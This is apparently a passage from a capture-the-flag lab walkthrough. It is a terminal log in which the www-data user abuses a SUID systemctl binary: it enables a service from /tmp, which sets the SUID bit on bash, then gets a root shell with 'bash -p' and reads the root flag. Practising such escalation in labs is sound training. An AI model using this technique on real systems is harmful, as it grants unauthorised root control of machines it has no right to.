 www-data@vulnuniversity:/tmp$ /bin/systemctl enable /tmp/root.service
Created symlink from /etc/systemd/system/multi-user.target.wants/root.service to /tmp/root.service.
Created symlink from /etc/systemd/system/root.service to /tmp/root.service.
www-data@vulnuniversity:/tmp$ /bin/systemctl start root
www-data@vulnuniversity:/tmp$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/tmp$ bash -p
bash-4.3# whoami
root
bash-4.3# cd /root
bash-4.3# ls
root.txt
bash-4.3# cat root.txt
a58ff8579f0a9270368d33a9966c7fd5
bash-4.3#